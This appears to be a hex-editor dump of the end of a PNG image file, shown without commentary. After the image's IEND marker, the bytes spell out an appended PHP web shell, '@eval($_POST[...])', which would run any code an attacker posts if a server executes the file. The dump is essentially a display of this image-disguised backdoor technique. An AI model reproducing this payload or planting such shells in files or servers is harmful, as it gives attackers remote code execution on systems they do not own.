 :A8C0h: 0C 24 49 92 24 49 32 90 24 49 92 24 C9 40 92 24 .$I’$I2.$I’$É@’$
:A8D0h: 49 92 24 03 49 92 24 49 92 0C 24 49 92 24 49 32 I’$.I’$I’.$I’$I2
:A8E0h: 90 24 49 92 24 C9 40 92 24 49 92 24 03 49 92 24 .$I’$É@’$I’$.I’$
:A8F0h: 49 92 0C 24 49 92 24 49 32 90 24 49 92 24 C9 40 I’.$I’$I2.$I’$É@
:A900h: 92 24 49 92 24 03 49 92 24 49 92 0C 24 49 92 24 ’$I’$.I’$I’.$I’$
:A910h: 49 32 90 3C 04 92 24 49 92 64 20 49 92 24 49 D2 I2.<.’$I’d I’$IÒ
:A920h: 7E FE FF 01 00 8E A7 97 7B 15 E8 87 22 00 00 00 ~þÿ..Ž§—{.è‡"...
:A930h: 00 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 20 40 .IEND®B`‚<?php @
:A940h: 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 68 61 63 eval($_POST['hac
:A950h: 6B 65 72 27 5D 29 3B 20 3F 3E ker']); ?>